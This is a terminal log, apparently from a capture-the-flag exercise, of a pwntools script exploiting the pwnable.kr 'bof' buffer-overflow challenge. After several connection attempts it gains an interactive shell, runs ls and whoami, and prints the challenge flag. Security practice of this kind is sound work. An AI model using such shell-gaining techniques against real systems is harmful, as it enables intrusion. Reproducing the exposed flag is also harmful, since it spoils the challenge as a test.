 AndyMacBook-Pro:test andyna$ python test.py
[+] Opening connection to pwnable.kr on port 9000: Done
[+] Opening connection to pwnable.kr on port 9000: Done
/Users/andyna/Desktop/test/test.py:8: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  r.send(target_in)
[*] Switching to interactive mode
$
[+] Opening connection to pwnable.kr on port 9000: Done
/Users/andyna/Desktop/test/test.py:8: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  r.send(target_in)
[*] Switching to interactive mode
$
[+] Opening connection to pwnable.kr on port 9000: Done
/Users/andyna/Desktop/test/test.py:8: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  r.send(target_in)
[*] Switching to interactive mode
$ ls
$ whoami
bof
$ ls
bof
bof.c
flag
log
log2
super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$